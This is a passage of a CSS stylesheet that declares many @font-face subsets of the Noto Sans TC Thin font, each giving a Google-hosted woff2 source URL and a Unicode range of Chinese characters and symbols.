  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.102.woff2) format('woff2');
